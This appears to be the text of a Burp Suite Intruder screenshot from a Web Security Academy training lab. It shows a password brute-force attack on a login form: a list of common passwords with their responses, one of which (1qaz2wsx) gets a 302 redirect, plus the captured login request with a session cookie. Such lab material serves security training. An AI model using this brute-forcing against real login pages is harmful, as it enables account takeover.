 Attack Save Columns 3. Intruder attack of acd61fae1f45ab4b802c1a8f006500b0.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
21 123321 200 3104
22 mustang 200 3104
23 1234567890 200 3104
24 michael 200 3104
25 654321 200 3104
26 superman 200 3104
27 1qaz2wsx 302 194
28 7777777 200 3191
29 121212 200 3191
30 000000 200 3191
31 qazwsx 200 3191
32 123qwe 200 3191
33 killer 200 3191
34 trustno1 200 3191
Request Response
Pretty Raw Hex \n
2 Host: acd61fae1f45ab4b802c1a8f006500b0.web-security-academy.net
3 Cookie: session=SxJ9P7QsbFgH5ry3YdrGDQe4vcVlt47b
4 Accept: text/html, application/xhtml+xml, image/jxr, */*
5 Referer: https://acd61fae1f45ab4b802c1a8f006500b0.web-security-academy.net/login
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Encoding: gzip, deflate
10 Content-Length: 29
11 Cache-Control: no-cache
12 Connection: close
13
14 username=au&password=1qaz2wsx
? Search... 0 matches
Finished